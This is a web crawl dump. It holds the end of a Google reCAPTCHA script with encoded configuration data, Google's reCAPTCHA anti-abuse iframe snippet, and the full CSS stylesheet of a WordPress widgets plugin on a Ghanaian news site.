YXMKfw5fCjHBpwpkneik2w4LDoHnDscKXw67Cm8KXNlx5w5jDp8Otwq/[base64]/ClWHCn1rCu8OAaDfDhcKZB8Oew7J5Z8K2A07CvcKaanw/VsK5ZnN+w7RAYMKyRzvDrMOQwqLCoDdLHMOMbjclw70mw5vCosKFEcKmRMKIw61ww4jCk8OHw63DpCITK8OGw7lCwpnDkwIhw7nDiWHClsKdwqZnw4zDpSTCrDBDw64pRcKxw4DDkkXDjsO/w6nDvMOZw5RODcO6wrdiJcKBC8OxFcKZwqPDtBxFw69YRB8oB30YTj3DhMKTBC7Dl8OZQMOCw63ChzzDtMK7exElJ8K4QCQMacOtGg7DuTotIsK9w6/ClcK0F1jDsEDDk8Oawo7CmsKUfMKsw7vChQHCssKHw6RmwoUZSQ/Dhm5CwpZTwq5tHG1hwrzCr8KLFsO5V1HDglwtwoLDtMOGw53DoEhww5fDkMKldsKMb1BzdBvDh1cKZcKgwo/[base64]/B3rCnVAawoPCsnl1IUMmcxnDs03DtTrCs8KPF3NCwowvwpZVw4DCv8OQQBxLw6rCrcK9w6HDk8KFwrLCjsOxd1/DhGJKCcKRw4rCtkcQwrtcZXHCsBprw7rDj8KlZRTClcKsZsOcw5zDlhkKA8Ojwr/Co2RbE8OSw4Yqw4xIw7PDv07DpzELCMOZw6kOw5c9w6QcW8OqXxTDusKxw7w7W8KlaMKuGVzDq8K2BDMDw7oew7vCucKSWAPDgsOVcsK2fsKvXsKqCcO7BsKcwovDjBIEw4haasKra8K/wrwCw4tWecKgT8O/TcOZFsKsw5l9G3HCvnrDi8ODwqzCt8OYZ8KewqbCtsKdwqEkGsKVIcK8w6YKwrksw7wHw7cjw5HDlsOEwoLDimNiGsKoA8Kgwp5uw4jCocKWw6o3Ynlnw6jDrndjIAnDm1UyEcKEw75hwp/Cm0lmwqDDojPDqsORwprDg8KTw5PCpcK9wq9KTMKFMiLCq8KTBMK2fcKEwooHw5LDhlEhwq/[base64]/w6PCncKDw5fCul7Dk8KxwoRqwokXwppRcsKew4t0wpjDiQcnEh3DjsO0woEKWxcnwoHDvkPCksKPw7MKw4DCtj3DvBw/FmXDkwrDnD1zb0vDtAfDjcKHwqDDnsORw7tQR8OiX8OXw7HDkB7CvX7CqDXDqDTDinnCncOzw5x/wq4pw6tsQjvCi8OOwrfDpsKgwrTCsmPCnsKtw5MUZhsSwro0w54CSAbDk8Obw5Q2w7VeFhDDp8KPZMK6dnAMwoJzG3TCsMKNw5TDoMOse2bCngbCrsOtdMKafcKCw4LCnMOOEENCwo/[base64]/wrPCh8O9McKHOQRtZMO1wo9dc8KvJ8KDw6kKdCUeO8KmF8KHwo8lNsOaVMOnw7hvw5rDhzTDl8OFw4jCvCTDtsOvB37CrsKlCcOwGsO6w5/[base64]/[base64]/CoBt3WEQiw4LCmcOCHMOnw748w4bDnyXCgMOnRRrCusOswo3CgGR5w49fwo/Cv27DhMO1w7BawqkwOB7CkiLClcKYw5sfw5rCmcKMwqPCr8KHBCw8woPDmj50IXXCh8KfCMOeHsKywqZaZMOgPsOXwoMMN1xdMh5gwqzDh1PCnXw7I8OxOW/DpsKEBlbCtcKlO8OuwpB/PBvClR9TdyfDmjdBwqNLwrTDukIdw4wmBMKwdVAzP8O0w4oKwqlkVAtuN8O/w45pZ8KwfMOTfMO3f37DocOIw4dBw5/[base64]/w7kCwqPDjXsowqLCqAtBWxLDtXzChwDDjcKlI8O2wr8YLyDChzfDrgbDgj3Dj0J8woR6wrlXw7HDnyXDmBfCjMO8bVrCp27Dq8KQGMKMJCNpE0bDp04sw4/[base64]/DtGnDkcKcfF4ZwoJNw4bCokcuHcKYNCzDpC8Hw4PDr0gGY8OXw57CgwZtcTnCn8OFUysrYh7DukZJwrpxw6gxIWhow616f8OkbsO6PzEfDUNow4zDusKbeGvDqC41Si/CkydsR8KAVcKYw5diAVp3wpMQw4HChCXCr8KdwqlwVGnCn8OfFljDmjADw7RpHhwzDQJ9wq/DhMOXw5/Cr8KNw6jDo0rCm0BoHMOjwrowTMOMO1nCmzhWwo/DqsOMwrbDhMKWwq/[base64]/CjxROTzfCqMOjaiUuwqRXwrNiw6zCoycMJMKbZisdQXPCp8KSwrzDnDtPwo0CF0guLhJhw718KzQew5QKw6kYWyJAwpPDtsO+w7HCmsK3w49uCsOEwqvChcKVEgfDt1XCrMOXBsOGXMO1w7TDh8KIABxRTlzCkFgCKsO/M8K+MGUBdFcIwrhYw7/Ci8KaSSctN8K9wojDhcOIDsOBwobDjsKrMV/CjGlpw5UsL1ptw4pew77DvcKvJcKlTysLcMKfwpw0TlhbeVjDjsOKw6EWw4/DgiTDnBBcXV99wppkwqzDosOYwqELwo7CvTbCsMO6DsOLw6rDksOucDDDpBfDjMK2wqg3RhMfw44Cwp92w4PCt0PDriMLG8OBUQZuwrDCpxvCgMOvJ8KNCcO2GsKjw5bCicOMw7lqFHNbw4PDscOiw4vDrMK5w7YIRsKVS8Oxw4B9wp/DvVnCpMK7w6fCsUTDtFtfbhLDs8OPwo1Qw5DDoxvCisO5asOUJsKkw5vCtMOQw6d6wprCpxXCuMKqw7bClUDCnMO6BsOfDsOhYDnDt8KYMcKyZTF0wp4dw73Dgn3CjsOAw6pLw6FVdVFkwr3Dq8O2w6XDi8OKwp/DlcKcwrY7wp5DDsKOTcKVwqnCssK9w6DDqcKEwpEuw4/DujBMST4peMOKwqUrw6jCkH3DpQjDi8OUwo/DjzLCh8OGwr1ww6fDnz/CsQIGwqFYH8KrUcKYf0rDssKNwrkXPMORXwpsf8KbwohJw6jCllzDtcOtw7Mldgojw4NmEW1Pw7tsfcO5O0jDo8KoZU7CscKTM8KbPxrCti/Ds8O9w7TCq8K2DQZXw7BbwrNJHVxQHcO7D8KGwo/Ci8O7L0XDisOKw7Ytwpwyw4R1wq3CssKNQsOLw5jDp0nDuGfCi8KWGcK/[base64]/WcORQVLDscOpKsOQesKjw7fDgsKoMxxTcsOow5HCl2LClnAmwo80DsKWwofCs8KqPwsDM8O9w5nDrX88Z8Kuw4LCiWHDtsOow7JBYXdvwrvDln3CmMORw6U8wqzDmMKUwo3DsGsBZyzCucOMM8KMwofDscK6wqU5w47DtsK/MGnDmMO3dRvCv8K9UzbCiyXDm8KFTyrDqWTDiMKew4wmDMOHbMOeCsKoMEfDjMO+bsK9EsOJZ8OkwqvDh8KaAiVHw4TCkcKaOEXCq8KCOcK0IsOpwpQ5woJ/XcKnw6HDksOSQcObHTPCnmXCpMOHwqoUwqd+wo9zwoXCnALDtHfCrRHCs3TDoMOKTsOwwqvCpsK1wrjDsMOwwq3DsWp/dsODaWLCrV07w4DDr0Ztw5U4YmDCmRvDmFrCtMOcZ8OsG8OZZsOWQDZkUVIbwrpnEMK3w6nCgl0uwpEsw7bDlMKeRsKhw4FJwqXCiQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LejtZsUAAAAAC7O8VMPWAZR4_njxDIpnsNm3OeS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,159],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://ghanaiandemocrat.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22vCUtWQAqwlmKQ4jp0Ugqjq09aYMhZk9BS89JQL3Ru8U\\u003d\x22,0,0,null,1,1768921695471,0,0,[241],null,[251,197,25,249],\x22RC-5ZkgqHrv3N2e6w\x22,null,null,null,null,null,\x220dAFcWeA77Ff7wFqMR5sgLWBJaVdUJvicTMFqrL4PpruWQlv1D4kcL2cN-gsADoARRcGN8Hl2InOXXz810wFyCdz5DqgMGh2BwpQ\x22,1769004495473]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dOPb25cJz_fE3WGNal3JRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768918097082');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://ghanaiandemocrat.com/wp-content/plugins/amazing-widgets/style.css?ver=6.1.9
body_size: 11042
content:
/* --------------------------------------------------------------------------------------------
CONTENT
1. CLEARFIX
2. SOCIAL WIDGET
3. TIMELINE POSTS
4. TWITTER WIDGET
4. POST TABS WIDGET
6. CONTENT SLIDER
7. INSTAGRAM
--------------------------------------------------------------------------------------------
[1.0 CLEARFIX]
---------------------------------------------------------------------------------------------*/
.cf:before,
.cf:after {
    content: " ";
    display: table;
}

.cf:after {
    clear: both;
}

/* --------------------------------------------------------------------------------------------
[2.0 SOCIAL WIDGET]
---------------------------------------------------------------------------------------------*/
.widget_aw_social {
	overflow:hidden;
}

.widget_aw_social a {
	font-size:18px;
	display:inline-block;
	float: left;
	text-align:center;
	background:#555;
	padding:5px 7px;
	width:35px;
	margin:0 7px 7px 0;
	color:#fff !important;
	text-decoration:none;
    -webkit-box-shadow: 0 0 1px rgba(0, 0, 0, 0);
            box-shadow: 0 0 1px rgba(0, 0, 0, 0);
	-webkit-border-radius: 2px;	
	   -moz-border-radius: 2px;
	        border-radius: 2px;
    -webkit-transition: background-color .3s ease-in-out;
       -moz-transition: background-color .3s ease-in-out;
         -o-transition: background-color .3s ease-in-out;
	        transition: background-color .3s ease-in-out;
}

.widget_aw_social .brand_active a.aw-facebook {background:#3b5998}
.widget_aw_social .brand_active a.aw-twitter {background:#55acee}
.widget_aw_social .brand_active a.aw-google {background:#dc4e41}
.widget_aw_social .brand_active a.aw-linkedin {background:#0077b5}
.widget_aw_social .brand_active a.aw-instagram {background:#3f729b}
.widget_aw_social .brand_active a.aw-pinterest {background:#bd081c}
.widget_aw_social .brand_active a.aw-vimeo {background:#1ab7ea}
.widget_aw_social .brand_active a.aw-youtube {background:#cd201f}
.widget_aw_social .brand_active a.aw-flickr {background:#ff0084}
.widget_aw_social .brand_active a.aw-vk {background:#45668e}
.widget_aw_social .brand_active a.aw-odnoklassniki {background:#ed812b}
.widget_aw_social .brand_active a.aw-soundcloud {background:#ff8800}
.widget_aw_social .brand_active a.aw-dribbble {background:#8aba56}
.widget_aw_social .brand_active a.aw-github {background:#4183c4}
.widget_aw_social .brand_active a.aw-tumblr {background:#35465c}
.widget_aw_social .brand_active a.aw-behance {background:#1769ff}
.widget_aw_social .brand_active a.aw-deviantart {background:#05cc47}
.widget_aw_social .brand_active a.aw-foursquare {background:#2d5be3}
.widget_aw_social .brand_active a:hover {background:#555}

.widget_aw_social .brand_hover a:hover.aw-facebook {background:#3b5998}
.widget_aw_social .brand_hover a:hover.aw-twitter {background:#55acee}
.widget_aw_social .brand_hover a:hover.aw-google {background:#dc4e41}
.widget_aw_social .brand_hover a:hover.aw-linkedin {background:#0077b5}
.widget_aw_social .brand_hover a:hover.aw-instagram {background:#3f729b}
.widget_aw_social .brand_hover a:hover.aw-pinterest {background:#bd081c}
.widget_aw_social .brand_hover a:hover.aw-vimeo {background:#1ab7ea}
.widget_aw_social .brand_hover a:hover.aw-youtube {background:#cd201f}
.widget_aw_social .brand_hover a:hover.aw-flickr {background:#ff0084}
.widget_aw_social .brand_hover a:hover.aw-vk {background:#45668e}
.widget_aw_social .brand_hover a:hover.aw-odnoklassniki {background:#ed812b}
.widget_aw_social .brand_hover a:hover.aw-soundcloud {background:#ff8800}
.widget_aw_social .brand_hover a:hover.aw-dribbble {background:#8aba56}
.widget_aw_social .brand_hover a:hover.aw-github {background:#4183c4}
.widget_aw_social .brand_hover a:hover.aw-tumblr {background:#35465c}
.widget_aw_social .brand_hover a:hover.aw-behance {background:#1769ff}
.widget_aw_social .brand_hover a:hover.aw-deviantart {background:#05cc47}
.widget_aw_social .brand_hover a:hover.aw-foursquare {background:#2d5be3}

/* --------------------------------------------------------------------------------------------
[3.0 TIMELINE POSTS]
---------------------------------------------------------------------------------------------*/
.widget_aw_random_recent ul {
	border-left:2px solid #555;
	padding:0 0 0 25px;
	margin:0 0 0 5px;
	list-style:none;
}

.widget_aw_random_recent ul li {
	position:relative;
	margin:0 0 15px;
	padding:0 0 15px;
	border-bottom:1px dotted #000;
	list-style:none;
}

.widget_aw_random_recent ul li:last-child {
	margin:0;
	padding:0;
	border-bottom:none
}

.widget_aw_random_recent ul li img {
	width:55px;
	height:auto;
}

.widget_aw_random_recent .timeline-posttime {
	position:absolute;
	left:-31px;
	top:-7px;
	font-size:12px;
}

.widget_aw_random_recent .timeline-posttime .tooltiped .fa {
	color:#999
}

.widget_aw_random_recent .entry-title {
	font-size:14px;
	font-weight:normal;
	letter-spacing:0;
	margin:0 0 7px;
}

.widget_aw_random_recent .aw_postmeta a{
	color:#d9d9d9
}

.widget_aw_random_recent .aw_postmeta {
	font-size:11px;
	font-weight:normal;
	letter-spacing:0
}

.widget_aw_random_recent .aw_postmeta  i {
	display:inline-block;
	margin-right:5px;
}

.widget_aw_random_recent .aw_postmeta .aw_author {
	margin-right:20px
}

a.tooltiped span {
	font-size: 10px;
	position:absolute;
	z-index: 999;
	white-space:nowrap;
	bottom:9999px;
	left: 50%;
	background:#000;
	color:#e0e0e0;
	padding:0px 7px;
	opacity: 0;
	-webkit-transition: opacity .3s ease-in-out;
	   -moz-transition: opacity .3s ease-in-out;
		 -o-transition: opacity .3s ease-in-out;
			transition: opacity .3s ease-in-out;
}       

a.tooltiped span:before {
	content: "";
	display: block;
	border-left: 6px solid #000;
	border-top: 6px solid transparent;
	position: absolute;
	top: -6px;
	left: 0px;
}

a.tooltiped:hover span {
	opacity: 1;
	bottom:-35px;
}

/* --------------------------------------------------------------------------------------------
[4.0 TWITTER WIDGET]
---------------------------------------------------------------------------------------------*/
.aw_user_tweets li {
	position:relative;
	padding-left:40px;
}

.aw_user_tweets .fa {
	position:absolute;
	left:0px;
	top:5px;
}

/* --------------------------------------------------------------------------------------------
[5.0 POST TABS]
---------------------------------------------------------------------------------------------*/
.widget_aw_tabbed_posts .entry-title {
	font-size:14px;
	font-weight:normal;
}

.widget_aw_tabbed_posts input {display: none}

.widget_aw_tabbed_posts label {
	display: inline-block;
	text-align: center;
	width:33%;
	float:left;
	margin:3px 0 0;
	padding:3px 0;
	font-size:13px;
	font-weight:bold
}

.widget_aw_tabbed_posts label:nth-child(2) {
	width:34%;
}

.widget_aw_tabbed_posts label:hover {cursor: pointer}
   
.widget_aw_tabbed_posts .aw-tabs-content {
	padding:20px;
	clear:both;
	border:1px solid #3a3a3a;
}

.widget_aw_tabbed_posts .aw-tabs-content > div {display: none}

.widget_aw_tabbed_posts .aw-tabs-content img {
	width:35px;
	height:35px;
	margin:4px 0 0 10px;
	float:right;
}

.widget_aw_tabbed_posts input:checked + label {
	padding:5px 0;
	margin:0 0 -2px;
	z-index:99;
}

#aw-tab1:checked ~ .aw-tabs-content .aw-content1,
#aw-tab2:checked ~ .aw-tabs-content .aw-content2,
#aw-tab3:checked ~ .aw-tabs-content .aw-content3 {
	display: block;
}

.widget_aw_tabbed_posts ul li {
	padding-bottom:10px;
	margin-bottom:10px;
}

.widget_aw_tabbed_posts ul li:last-child {
	padding-bottom:0;
	margin-bottom:0;
	border-bottom:none;
}

.widget_aw_tabbed_posts p {
	margin:7px 0 0
}

.widget_aw_tabbed_posts .aw_postmeta {
	font-size:11px;
	margin:0;
}

.widget_aw_tabbed_posts  .aw_postmeta  i {
	display:inline-block;
	margin-right:5px;
}

.widget_aw_tabbed_posts .aw_postmeta time {
	margin-right:20px
}

/* Light Tabs */
.widget_aw_tabbed_posts .light_colors label {
	background:#f5f5f5;
	border:1px solid #ededed;
	color:#222;
}

.widget_aw_tabbed_posts .light_colors input:checked + label {
	background: #fff;
	color: #222;
	border-bottom:1px solid #fff;
}

.widget_aw_tabbed_posts .light_colors .aw-tabs-content {
	background:#fff;
	border:1px solid #ededed;
	color:#222;
}

.widget_aw_tabbed_posts .light_colors ul li {
	border-bottom:1px dotted #ededed;
}

.widget_aw_tabbed_posts .light_colors .aw_postmeta {
	color:#bbb;
}

.widget_aw_tabbed_posts .light_colors .aw_postmeta a {
	color:#aaa;
}

.widget_aw_tabbed_posts .light_colors .aw_postmeta a:hover {
	color:#888;
}

/* Dark Tabs */
.widget_aw_tabbed_posts .dark_colors label {
	background:#555;
	border:1px solid #3a3a3a;
	color:#d9d9d9;
}

.widget_aw_tabbed_posts .dark_colors input:checked + label {
	background: #2a2a2a;
	color: #d9d9d9;
	border-bottom:1px solid #2a2a2a;
}

.widget_aw_tabbed_posts .dark_colors .aw-tabs-content {
	background:#2a2a2a;
	border:1px solid #3a3a3a;
	color:#d9d9d9;
}

.widget_aw_tabbed_posts .dark_colors ul li {
	border-bottom:1px solid #1a1a1a;
}

.widget_aw_tabbed_posts .dark_colors .aw_postmeta {
	color:#bbb;
}

.widget_aw_tabbed_posts .dark_colors a {
	color:#ddd;
}

.widget_aw_tabbed_posts .dark_colors a:hover {
	color:#fff;
}

/* --------------------------------------------------------------------------------------------
[6.0 CONTENT SLIDER ]
---------------------------------------------------------------------------------------------*/
.widget .flexslider {
	padding-top:25px !important
}

.widget .flexslider,
.widget .flexslider ul li {margin:0;padding:0;border:none;background:transparent}
.widget .flexslider ul li iframe,
.widget .flexslider ul li .video-js {
	max-width:100%;
	height:auto;
	border:none;
	display:block
}

.widget .flexslider .aligncenter {
	margin-bottom:10px
}

.widget .flexslider .entry-title {
	font-size:14px;
	font-weight:normal
}

.aw-direction-nav a {
	top:0
}

.widget .aw-control-nav {
	bottom:auto;
	top:0;
	left:0;
	text-align:left;
}

.widget .aw-control-nav li {
	margin: 0 5px 0 0
}

.widget .aw-custom-navigation {
	display:inline;
	position:absolute;
	right:0;
	top:-5px;
	z-index:2;
}

.widget .aw-custom-navigation a {
  display:inline-block;
  float:right;
  width:20px;
  height:20px;
  line-height:20px;
  color:#d9d9d9;
  text-align:center;
  margin-left:5px;
  background:#2a2a2a;
  -webkit-border-radius:4px;
	 -moz-border-radius:4px;
		  border-radius:4px;
}

.widget .aw-custom-navigation a:hover {
	color:#fff;
	background:#000
}

/* --------------------------------------------------------------------------------------------
[7.0 INSTAGRAM ]
---------------------------------------------------------------------------------------------*/
.widget .gabfire_instagram_thumb {
	float:left;
	max-width:150px;
	margin:10px
}

.widget .gabfire_instagram_thumb img {
	max-width:100%;
}